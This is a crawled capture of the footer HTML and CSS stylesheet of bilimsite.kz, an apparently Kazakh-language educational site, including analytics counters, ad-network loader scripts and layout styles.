    <li><a href="https://bilimsite.kz/zharnama/">Жарнама беру</a></li>
	<li><a href="/">Сайт ережесі</a></li>
</ul>
<!-- счетчики -->
<ul class="counts">
 <li><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=23993809&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/23993809/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="23993809" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23993809, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23993809" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></li>
 <li><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></li>
 <li></li>
</ul>
</div>
<div class="clr"></div>
</footer>
</div>
<div class="clr"></div>

<script src="/templates/bilims/js/traslate.js"></script>
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1111421";
      s.onload = (opts) => {
          opts.zoneID = 1111421;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>
<!--десктопная и мобильная прилипашка-->
<div style='width: 100%; position: fixed; bottom: 0; left: 0; display: flex; justify-content: center; z-index: 999999;' id='closing'>
<div style='box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; position: relative;'>
<!--десктопная прилипашка-->
<!--Тип баннера: [bilimsite.kz] [Desktop] Sticky-->
<!--Расположение: верх страницы-->
<div id="adfox_163533358273583056"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163533358273583056',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hjwe'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>

<span id='close' style='background: #fff; width: 21px; line-height: 21px; border-radius: 5px; border: 1px solid grey; color: #000; display: inline-block; text-align: center; position: absolute; top: -10px; right: -5px; z-index: 999999;'>×</span>
</div>
</div>
<script>
const websitebody = document.querySelector('body');
websitebody.addEventListener('click', event => {
if (event.target.id === 'close') {
setTimeout(document.getElementById('closing').style.display = 'none', 500);
}
})
</script>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/clickunder/?sid=85360&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
<script type='text/javascript' data-cfasync='false'>
	let e8a42f1372_cnt = 0;
	let e8a42f1372_interval = setInterval(function(){
		if (typeof e8a42f1372_country !== 'undefined') {
			clearInterval(e8a42f1372_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e8a42f1372_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e8a42f1372_domain + '/' + e8a42f1372_path + '/' + e8a42f1372_file + '.js?23483&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e8a42f1372_cnt += 1;
			if (e8a42f1372_cnt >= 60) {
				clearInterval(e8a42f1372_interval);
			}
		}
	}, 500);
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://bilimsite.kz/templates/bilims/style/styles.css
body_size: 7255
content:
/* sbros i obshee
----------------------------------------------- */

html,body,div,span,object,iframe,frame,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,a,b,i,dl,dt,dd,ol,ul,li,fieldset,textarea,select,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video {
	
   background: transparent;margin:0;padding:0;outline:none;border: 0;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
   box-sizing: border-box;
}
input, label, button, form {background: transparent;margin:0;padding:0;outline:none;border: 0;}
   
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}

article, aside, figure, figure img, hgroup, footer, header, nav, section {display: block;}

body {
          font: 12px Arial, Helvetica, sans-serif;
          line-height:normal;
          padding:0;
          margin:0;        
          color: #000;
          background: #fff;
          height:100%;
          width:100%;         
}

img {max-width:100%; margin-right:10px;}
.clr {clear: both;height: 1px;min-height: 1px;}

a {color: #000;text-decoration: none;}
a:hover {color: #009ec3;text-decoration: none;}

h1,h2,h3,h4,h5,h6 {font-weight: normal;}
h1 {font-size:20px;}
h2 {font-size:18px;}
h3 {font-size:16px;}

.left {float:left}
.right {float:right;}
.border3, ul#menuin  li a {border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; }
.border5 {border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.border20 {border-radius:20px; -moz-border-radius:20px; -webkit-border-radius:20px; }
.bordertop {border-radius:5px 5px 0 0; -moz-border-radius:5px 5px 0 0; -webkit-border-radius:5p 5p 0 0; }
.borderbot, ul#menuin  li ul {border-radius:0 0 5px 5px; -moz-border-radius:0 0 5px 5px; -webkit-border-radius:0 0 5px 5px; }

.grad-lgrey, .sidemenu li a {background: #ffffff; color:#000;
background: -moz-linear-gradient(top,  #ffffff 0%, #ffffff 70%, #f0f0f0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(70%,#ffffff), color-stop(100%,#f0f0f0));
background: -webkit-linear-gradient(top,  #ffffff 0%,#ffffff 70%,#f0f0f0 100%);
background: -o-linear-gradient(top,  #ffffff 0%,#ffffff 70%,#f0f0f0 100%);
background: -ms-linear-gradient(top,  #ffffff 0%,#ffffff 70%,#f0f0f0 100%);
background: linear-gradient(to bottom,  #ffffff 0%,#ffffff 70%,#f0f0f0 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f0f0f0',GradientType=0 );
}
.grad-dblue, .sidemenu li a:hover {background: #00b7ea; color:#FFF;
background: -moz-linear-gradient(top,  #00b7ea 0%, #009ec3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
background: -webkit-linear-gradient(top,  #00b7ea 0%,#009ec3 100%);
background: -o-linear-gradient(top,  #00b7ea 0%,#009ec3 100%);
background: -ms-linear-gradient(top,  #00b7ea 0%,#009ec3 100%);
background: linear-gradient(to bottom,  #00b7ea 0%,#009ec3 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );
}
li.sdata, li.sview, li.scom {background:url(../images/sprites.png) no-repeat;}


/* HEADER
----------------------------------------------- */

.wrapper {width:1000px; margin:0 auto; border-top:3px solid #009ec3;}
.header {height:100px; position:relative;}
.logo {display:block; width:255px; height:70px; background:url(../images/logo.png) no-repeat;
position:absolute; left:0; top:25px;}
.reglog {position:absolute; left:0; top:5px;}
.log {font-weight:bold; padding:5px 10px; margin-right:10px;}
.log:hover, .log:active {color:#D0EFFD;}
.reg {text-decoration:underline; color: #009ec3;}
.time {position:absolute; top:0; right:0; padding:5px 10px; display:inline-block; background-color:#f9f9f9; font-weight:bold;}
.social {position:absolute; right:10px; top:45px; display:inline-block;}

/* GLAV MENU
----------------------------------------------- */
.menuwrp {border:1px solid #CCC; margin-bottom:10px;}
.mainmenu {padding:10px 5px;}
ul#menuin  li {position:relative; font-weight:bold; border-right:1px solid #e8e8e8; display:inline-block; padding:0 5px;}
#menuin :last-child {border:0 !important;}
ul#menuin  li a {display:inline-block; color:#fff; padding:0 5px; line-height:26px; }
ul#menuin a:hover, ul#menuin li:hover a {color:#fff; background-color:#009ec3;}
ul#menuin {margin:-2px 0 0 0; position:relative;clear:left;}
ul#menuin  li ul {background:#009ec3; margin:0; height:auto; position:absolute; top:36px; left:-5px; 
visibility:hidden; z-index: 5; width:200px; padding:10px 5px;
 box-shadow: 0 20px 50px 0 rgba(0,0,0,0.22);
  -moz-box-shadow: 0 0 50px 0 rgba(0,0,0,0.22);
  -webkit-box-shadow: 0 0 50px 0 rgba(0,0,0,0.22);}
ul#menuin  li ul li { display:block; position:relative; left:0; text-align:left; border-right:0;}
ul#menuin  li ul li a {display:block; color:#fff; line-height:26px; padding: 0px 5px; background-color:#009ec3 !important;}
ul#menuin li ul li a:hover {background-color:#00b7ea !important; color:#fff}

/* VAZHNOE EKSKLUSIV KASTOM
----------------------------------------------- */
.vazh {padding-right:300px; position:relative; height:70px;}
.ads-box-m {margin-bottom:10px; text-align:center;}

/* BEGUSHAYA STROKA
----------------------------------------------- */
.stroka {background-color:#009ec3; color:#FFF; margin-bottom:10px; padding:0 10px; height:36px;}
ul#ticker, ul#ticker li {width: 100%; height:36px; line-height:36px; display:block; text-align:center; overflow:hidden;} 
ul#ticker li a {color: #fff; font-weight:bold;}
ul#ticker li a:hover {text-decoration:underline;}

/* KOLONKI KARKAS
----------------------------------------------- */
.sidebarl {width:240px;}
.sidebarr {width:240px; margin-left:10px;}
.content { width:500px; margin-left:10px;}

/* DOP MENU V SIDEBARE
----------------------------------------------- */
.sidemenu {display:block; border:1px solid #CCC; overflow:hidden; margin-bottom:10px;}
.sidemenu li a {display:block; border-bottom:1px solid #CCC; line-height:30px; padding:0 10px; font-weight:bold;}

/* ZAGOLOVKI KASTOMOV
----------------------------------------------- */
.cust-title {border-bottom:1px solid #CCC; margin-bottom:30px;}
.cust-title h2 {font-size:16px; font-weight:bold; display:inline-block; padding:0 10px 0 0; background-color:#fff;
position:relative; bottom:-10px;}
.cust-title a span {display:inline-block; padding:3px 5px; color:#FFF; background-color:#F97500;}
.cust-title a {display:inline-block; padding:0 0 0 10px; background-color:#FFF; float:right;
position:relative; bottom:-9px;}

/* KASTOM GLAV DEN
----------------------------------------------- */
.mainnewswrp {width:200px;}
.mainnewswrp  :last-child {border:0 !important;}
.mainitem {display:block; margin-bottom:10px; border-bottom:1px dashed #CCC; padding-bottom:5px;}
.mainimg {height:140px; overflow:hidden; margin-bottom:5px; display:none;}
.mainimg img {width:expression(this.scrollWidth > 111 ? "112px" : "auto"); min-height:100%;}
.maincat {display:none; padding:3px; margin-right:10px; color:#FFF; background-color:#F97500; margin-bottom:5px;}
.mainitem h3 {font-size:12px; font-weight:bold; color:#5c5c5c;}
.mainitem:nth-child(2) .mainimg {display:block;}
.mainitem:nth-child(2) .maincat {display:inline-block;}
.mainitem:nth-child(2) h3 { font-size:14px; color:#000;}
.mainitem:hover h3, .daysitem:hover h3 {color: #009ec3; text-decoration: underline;}

/* KASTOM DRUGIE DEN
----------------------------------------------- */
.daynewswrp {width:290px;}
.daysitem {display:block; padding-left:110px; margin-bottom:10px;}
.daysimg { width:100px; height:112px; overflow:hidden; margin-left:-110px;}
.daysimg img {width:expression(this.scrollWidth > 111 ? "112px" : "auto"); min-height:100%;}
.daysitem h3 {font-size:12px; font-weight:bold;}
.daysdate {font-size:10px; color:#5c5c5c; margin-top:5px;}

/* KASTOM POSLEDNIE
----------------------------------------------- */
.lastitem {padding-left:130px; margin-bottom:10px;}
.lastimgb {width:120px; margin-left:-130px;}
.lastimg {height:120px; overflow:hidden;}
.lastimg img {width:expression(this.scrollWidth > 111 ? "112px" : "auto"); min-height:100%;}
.lasttext {width:100%;}
.lasttext h3 {font-size:14px; font-weight:bold; margin-bottom:10px;}
.lasttext h3:hover a {text-decoration:underline;}

/* BLOK PRAVOGO SIDEBARA
----------------------------------------------- */
.sidebox {background-color:#f9f9f9; padding:10px; margin-bottom:10px; border:1px solid #c2ddfa; }
.sidebox-title { font-size:14px; font-weight:bold; margin:10px 0 20px 0;}

.tabs li {display:inline-block; background-color:#f0f0f0; color:#000; padding:5px 5px; cursor:pointer; font-weight:bold;}
.tabs li.current {background-color:#009ec3; color:#FFF;}
.box {display: none; padding-top:10px; }
.box.visible {display: block; padding-top:10px;}

/* KASTOM LENTA
----------------------------------------------- */
.rlentaitem {margin:10px 0; padding-left:50px;}
.rlentaitem span {display:block; height:100%; float:left; width:auto; font-size:10px; color:#F97500; margin-left:-50px;
font-weight:bold;}
.rlentaitem a { font-weight:normal; }
.rlentaitem b a {color:#CCC; font-size:10px; text-decoration:underline; margin-left:10px;}
.rlentaitem a:hover {text-decoration:underline;}
.rlentaitem b a:hover {text-decoration:none;}

/* FOOTER
----------------------------------------------- */
.footer {background-color:#f9f9f9; border-top:5px solid #009ec3; margin-top:20px;}
.foottext {width:700px; padding:20px;}
.foottext p { margin-bottom:5px;}
.counts-info {width:300px;}
.infolnk { padding:20px 20px 20px 0;}
.infolnk li {display:inline-block; margin:0 10px 10px 0;}
.footer a {color:#009ec3; text-decoration:underline;} 
.footer a:hover {text-decoration: none;}
.counts {text-align:right; margin-right:20px; margin-left:-10px;}
.counts li {display:inline-block; width:88px; height:31px; background-color:#FFF; margin-left:5px;}

/* BLOK LEVOGO SIDEBARA I TOPNEWS
----------------------------------------------- */
.sideboxwrpl {margin-bottom:10px; border:1px solid #CCC;}
.sideboxl-title {background-color:#06c; color:#FFF; font-weight:bold; font-size:14px; padding:10px;}

.topnews-b {display:block; padding:10px;}
.topnews-b:nth-child(2n) {background-color:#f9f9f9;}

/* KASTOM TOP NEDELI
----------------------------------------------- */
.topweekwrp {width:240px; background-color:#f9f9f9; padding:10px 10px 0 10px;}
.weekwrp {width:250px;}
.topweekwrp h2, .weekwrp h2 { font-size:16px; font-weight:bold; margin-bottom:10px;}
.topweekwrp a:hover {text-decoration:underline;}

.topweekwrp ol {counter-reset:li; padding:0; list-style:none; }
 .topweekwrp ol li {position:relative; margin:0 0 6px 2em; padding:0 0 10px 10px;}
.topweekwrp  ol li:before {content:counter(li); counter-increment:li;
      position:absolute; top:2px; left:-2em; width:2em; padding:4px 0;
      color:#fff; background:#F97500; font-weight:bold; text-align:center;}


/* BISTRIY POISK
----------------------------------------------- */
.searchbox {position: absolute; top:20px; right: 10px; z-index:10; color:#000; font-weight:bold;}
button.searchbut { width:60px; height:30px; border:0 !important; padding:3px 5px !important;
position:absolute; top:-1px; right:0px; color:#FFF; background-color:#F97500;}
button.searchbut:active {background-color:#F97500 !important;}
.searchbox input { color: #9a9898; padding: 5px 10px; width: 280px; height: 30px; background: #fff; border:1px solid #e5e5e5; 
-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; margin-left:10px;
box-shadow:none !important;}
.searchbox input:focus { color: #000; box-shadow:none !important; }
form#quicksearch {margin-bottom:0 !important;}


/* KONTENT SPEEDBAR
----------------------------------------------- */
.speedbar {margin-bottom:15px;}
.speedbar a {color:#347fb7; text-decoration:underline;}
.speedbar a:hover {text-decoration:none;}


/* SHORT STORY
----------------------------------------------- */
.shortstory {padding:15px 15px 15px 10px; margin-bottom:0px; box-shadow:inset 0 -20px 20px -20px rgba(0,0,0,0.1);
-moz-box-shadow:inset 0 -20px 20px -20px rgba(0,0,0,0.1); -webkit-box-shadow:inset 0 -20px 20px -20px rgba(0,0,0,0.1); }
.shortimg { width:170px; margin-left:-180px; height:120px; overflow:hidden;}
.shortimg img {width:expression(this.scrollWidth > 111 ? "112px" : "auto"); min-height:100%;}	
.shorttext {width:100%;}
.shorttitle { margin-bottom:10px; width:100%;}
.shorttitle h2 a {display:block; font-size:18px; line-height:18px; color:#009ec3;}
.shorttitle h2 a:hover { text-decoration:underline;} 
.shortfix {width:100%; margin-bottom:10px;}


/* FULL STORY
----------------------------------------------- */
.fullarticle {padding:5px 0 20px 0;}
.fulltitle { background-color:#f9f9f9; padding:10px; margin-bottom:10px;}

.articleinfo {position:relative;}
.articleinfo ul li {display:inline-block; line-height:30px; margin-right:20px; color:#a8a8a8; font-weight:bold; font-size:11px;}
li.sdata {background-position:0 -292px; padding-left:20px;}
li.sview {background-position: 0 -333px; padding-left:22px;}
li.scom {background-position: 0 -370px; padding-left:22px;}
.articleinfo ul li a {color:#347fb7; font-weight:bold; text-decoration:underline;}
.articleinfo ul li a:hover {text-decoration:none;}

.articlesocial {position:absolute; top:0; right:150px; width:200px;}
.articlerating {position:absolute; right:0; top:5px;}

.addfavorit { opacity: 0.6; position:absolute; right:100px; top:5px;}
.addfavorit:hover { opacity: 1 }
.iedit { position:absolute; top:5px; right:130px}
.iedit * { cursor: pointer; height: 17px; width: 17px;}
.iedit .thd { background-image: url("../dleimages/editstore.png")}

.articletext {margin:10px 0; line-height:20px; font-size:14px;}
.articletext img {margin:0 10px 10px 0;}
.articletext a {text-decoration:underline; color:#347fb7;}
.articletext a:hover {text-decoration:none;}
.articletext ul li {list-style:disc; margin-left:40px;}
.articletext ul { margin-bottom:0px;}

/* POHOZHIE
----------------------------------------------- */
.articlerelated {background-color:#f9f9f9;}
.relatedheader {font-size:14px; padding:5px; font-weight:bold;}

.relitem {display:block; padding:10px 10px 10px 120px;}
.relimg {width:100px; height:70px; overflow:hidden; margin-left:-100px;}
.relimg img {width:expression(this.scrollWidth > 70 ? "71px" : "auto"); height:70px;}
.reltext {color:#5c5c5c; width:100%;}
.reltext p {color:#000; font-weight:bold; margin-bottom:10px}
.relitem:hover .reltext p {text-decoration:underline;}
.relitem:hover { background-color:#f0f0f0;}

 /* KOMMENTARIY
----------------------------------------------- */
.articlecomments {margin:10px 0; padding-right:20px;}
.combox {padding:0 0 0 80px; margin-bottom:10px}
.comava {width:70px; margin: 20px 0 0 -80px; height:70px; border:3px solid #fff;  background-color:#000; box-shadow: 0 0 0 1px #ccc}
.comava img {width:70px; max-height:70px;}
.combody {min-height:110px; padding:20px 0; width:100%;}
.cominfo {padding:5px 0; margin:-20px -20px 5px 0; border-bottom:1px solid #CCC;
line-height:30px}
.cominfo ul {margin:0;}
.cominfo ul li, .comedit ul li {float:left; margin-right:20px;}
.cominfo ul li b, .cominfo ul li b a {color:#34495e; font-size:14px;}
.cominfo ul li.reply {float:right; display:inline-block; padding:5px 0; color:#FFF; margin:4px 0 0 0; line-height:normal;}
.cominfo ul li.reply a {display:block; color:#009ec3; text-decoration:underline;}
.comedit {margin:20px 0 10px 0;}
.comedit ul {float:right}
.comedit a {color:#009ec3; text-decoration:underline;}


.signature { border-top: 1px dashed #d5d5d5; padding: 14px 0; font-size: 11px; color: #828282; font-style:italic; }
.mass_comments_action { height: 1%; text-align: right; padding: 12px 14px 12px 14px; margin: 0 0 47px 0; background-color: #f9f9f9;
 -webkit-border-radius: 6px; -moz-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px }
	.mass_comments_action .bbcodes { margin-bottom: 0 }

.addcom-btn {display:inline-block; font-size:12px;  padding:10px; color:#FFF;cursor:pointer;
margin-bottom:0px; background-color:#009ec3; font-weight:bold;}
.addcom-btn:hover {background: #133954; color:#FFF}
#addcform {background-color: #f9f9f9; padding:10px;}
.comline {background-color:#f9f9f9; margin-top:20px}
.comnum {display:inline-block; padding:10px; font-weight:bold;}

/* LOGIN
----------------------------------------------- */
#loginbox { background: #fff; padding: 40px; width: 350px; margin-left: -170px; min-height: 150px;
 position: absolute; z-index: 9999; left: 50%; top: 20%; line-height:normal;}
	.logfix {height:70px; background-position:0 0;}
	li.lfchek input, li.lfchek label {display:inline-block !important;}
	.submitline {margin:0 -7px -40px -7px; padding:10px 0 10px 110px;}
#loginbox.logged { background: #fff;}

.not-logged .f_input { font-size: 1.2em; padding: 10px; width: 100%; height: 40px;
 -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box }
	#loginbox form { margin: 0 }
	.not-logged li { margin-bottom: 1em }
	.not-logged li label { display: block; margin-bottom:0; }
	.submitline .rcol { line-height: 30px }
	.signbox { padding: 0 0 0 110px; }
	.signbox .lcol { margin-left: -110px; }
	.signbox .rcol { width: 100% }
	.rcol h3 {color:#34495e; font-size:18px; font-weight:bold;}
	.signbox ul { margin: 0 }
	.signbox ul li a { display: block; color: #595959; padding:5px; }
	.signbox ul li a:hover { color: #fff; background-color:#1295D8}
	.lg-out { display: block; position:relative; left:10px; top:100px; color:#fff; background-color:#1295D8; padding:5px 16px; font-weight:bold;}
	.lg-out:hover {color:#fff; }
	.avatar { display: block; width: 80px;  }
	.avatar img { width: 100%;box-shadow: 0 1px 3px 0 rgba(0,0,0,0.22);
		-moz-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.22);
		-webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.22); border:5px solid #FFF;}
.close { background-color: #b5b5b5; cursor: pointer; margin: 3px; position: absolute; right: 0; top: 0; 
width: 23px; height: 23px; background-position: 0 -427px;}
	.close:hover { background-color: #fb643c }
	


/*--- obshee knopki polya---*/

textarea { overflow: auto; vertical-align: top }
button, html input[type="button"], input[type="reset"], input[type="submit"] {
  transition: color 0.2s linear; -webkit-transition: color 0.2s linear; -o-transition: color 0.2s linear; -moz-transition: color 0.2s linear; color:#fff;
   border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;
  font-weight: bold; border: 1px solid #d9d9d9; display: inline-block; padding: 10px 10px; cursor: pointer;
 background-color: #3274a5; font-size:12px}
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0 }
button[disabled], input[disabled] { cursor: default }
button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { color: #F4F9FA }
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active { background: #455270;
  box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);
  -moz-box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);
    -webkit-box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1)
}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button { font-weight: normal; font-size: 12px; height: 32px; padding: 4px 14px;}

dl,dd,pre,ol,blockquote,address,table,fieldset,form { margin-bottom: 25px }

blockquote { margin-left: 20px; padding: 0 20px; font-style: italic; border-left: 6px solid #1295D8; color: #737373 }
strong, b { font-weight: bold }
em, cite { font-style: italic }
caption { text-align: left }
th,td { vertical-align: middle }
small, .small { font-size: 12px }

table.userstop, table.pm, table.tableform, table.calendar { border-collapse: collapse; border-spacing: 0 }
.thd, .ui-icon, .close { display: block; overflow: hidden; text-indent: -9999px; white-space: nowrap; background-image: url("../images/sprites.png") }
.lcol { float: left; display: inline }
.rcol { float: right; display: inline }

/* Content-other */
#pollbox { border-bottom: 1px dashed #E3E3E3; padding-bottom: 22px }
	#dle-poll-list, #searchtable, .pm_status { padding: 25px; background: #E9F0FC; -webkit-border-radius: 6px; -moz-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px }

/* Navigation */
.storenumber { clear: both; font-weight: bold; }
	.basenavi { font-size: 1.1em; margin: 20px 0; text-align: center; clear: both; line-height: 34px; height: 34px; }
	.navigation { margin: 0 auto; }
	.navigation a, .navigation span { margin-left: -2px; padding: 3px 8px 3px 8px; }
	.navigation a:hover { color: #fff; background: #009ec3;}
	.navigation span.nav_ext { background: none; }
.pnext, .pprev { font-size:14px; margin:0 20px;}
.navigation span {background-color:#009ec3; color:#FFF;}


/* errors */
.berrors { background: #E9F0FC; color: #000; margin: 20px 0 47px 0; padding: 13px 20px; height: 1%; }
	.boxfull .berrors { margin-right: 27px }
	.berrors a { color: #347fb7; text-decoration:underline; }
/* Votes */
	.votenum { color: #717171 }
	.vlist { margin-bottom: 25px }
	.vfoot { margin-bottom: .8em }
.vresult {
    border: 0 none;
    background: none;
    cursor: pointer;
    margin-top: 3px;
    font-size: 11px;
    color: #717171;
    float: right;
    width: 96px;
    height: 20px;
    padding: 0;
    background: url("../images/vresult.png") no-repeat 100% 0 !important;
}

.vresult span {
    padding: 3px 25px 5px 5px;
    display: block;
}

#votes h4 { float: left;}

.vtitle { background-color:#f9f9f9; font-weight:bold; padding:10px;}
.dpad { padding:10px;}
.vote {margin-bottom:5px;}
a.vres {color:#000; margin-left:17px; display:inline-block; padding:5px 0;}
.votebuts {background-color:#f9f9f9; padding:5px 10px 5px 25px; margin:0 -10px -35px -10px;}
.vbut { padding:5px 10px !important; border:0 !important;}

 
/* forms */
#addcoment-dialog form { margin: 0 }
.statbox { margin-bottom: 47px }
.statbox h1 { margin-bottom: .6em }

.tableform { width: 100%; }
	.tableform td, .tableform th { border-top: 1px dotted #ebebeb; padding: 10px 0; text-align: left; }
		.tableform tr:first-child td, .tableform tr:first-child th { border: 0 none; }
		.tableform th, .tableform .label, .tableform .addnews { width: 25%; font-weight: normal; vertical-align: top; padding-right: 10px; padding-top: 8px; }
		.imp::after { color: #e46950; content: "*"; font-weight: bold; }

	.recipient select { width: 298px; }

	.checkbox { color: #787878; padding: 4px 0; line-height: 1em; }
	.checkbox input { margin-top: -2px; vertical-align: middle; }

	/*captcha*/
	.c-captcha { position: relative; height: 70px }
	.c-captcha #dle-captcha, .c-captcha .f_input { float: left; margin-right: 5px }
	.c-captcha #dle-captcha a { display: block; clear: both }
	.c-captcha .f_input { position: absolute; left: 175px; font-size: 20px; height: 30px; padding: 9px; width: 100px }

.f_input, .xfields input, .xprofile input { width: 288px; }
.logg {width:230px;}
textarea { resize: vertical; }
.f_textarea, textarea.ui-corner-all { width: 96.7%; }
#category { width: 300px !important; }
.f_input { height: 16px; }
.fieldtr select, .f_textarea, .f_input, .xfields textarea, .xprofile textarea, .tdfield select, .lfield input, .editor input[type="text"], #category, textarea.ui-corner-all, .pm select,
.xfields input, .xprofile input, .xfields select, .xprofile select, .mass_comments_action select, .bbeditor select, .textin, select.rating { padding: 4px; background: #f2f2f2; border: 1px solid #cecece;
}
.xfields textarea { width: 96.7%; }
.editor_button select { padding: 0; }
.fieldtr select:focus, .pm select:focus, .textin:focus, .f_textarea:focus, .f_input:focus, .xfields textarea:focus, .xprofile textarea:focus, .editor input[type="text"]:focus, #category:focus, textarea.ui-corner-all:focus,  .tdfield select:focus, .lfield input:focus,
.xfields input:focus, .xprofile input:focus, .xfields select:focus, .xprofile select:focus, .mass_comments_action select:focus, .bbeditor select:focus { background: #fff; border-color: #78afbe;
	box-shadow: 0 0 10px 0 #96BEFB;
	-moz-box-shadow: 0 0 20px 0 #96BEFB;
    -webkit-box-shadow: 0 0 20px 0 #96BEFB;}

/* search */
.searchstyle { width: 480px }
	.search { padding: 0 }
	#searchtable, #searchtable td { vertical-align: top; text-align: left }
	#searchtable fieldset { font-size: 11px; border: 1px solid #d7d7d7; padding: 10px; text-align: left; margin: 0 4px 4px 0 !important; -webkit-border-radius: 6px; -moz-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px }
	#searchtable table, #searchtable form { margin: 0 }
	#searchtable select { background-color: #fff }

	fieldset legend { font-size: 11px; font-weight: bold; color: #696969; }
	#searchuser, #searchinput { width: 90% !important; }

.searchresult { border-bottom: 1px solid #E3E3E3; padding: 0 100px 25px 0; margin-bottom: 25px; height: 1%; overflow: hidden; position: relative }
	.snum { font-weight: bold; text-align: right; font-size: 55px; border-radius: 25px; text-align: center; color: #E3E3E3; position: absolute; right: 24px; bottom: 6px; transition: color 0.3s linear; -webkit-transition: color 0.3s linear; -o-transition: color 0.3s linear; -moz-transition: color 0.3s linear }
	.searchresult:hover .snum { color: #2cb6dc }
	.sr-info { font-size: 11px; color: #8c8c8c; margin: 0 }

.searchresult.linedark { background: #fff; }

/* Userinfo */
.userinfo { padding-left: 110px }
	.userinfo .lcol { margin-left: -110px; width: 110px }
	.userinfo .lcol .avatar { margin-bottom: 1em }
	.userinfo .rcol { margin: 0; width: 100% }

	.umenu a { text-decoration: none !important; display: block; height: 1%; line-height: normal; padding: 6px 10px 5px 10px; color: #262626 }
	.umenu a:hover { border-radius: 6px; background: #9fba51; color: #fff }

	.usinf li, .userinfo  ul.rcol li { padding: 5px 0; border-top: 1px dotted #D9D9D9 }
	.usinf li:first-child, .userinfo  ul.rcol li:first-child { border: 0 none }
	.uibtn { font-size: 11px }
	.ussep { padding-top: 1.2em }
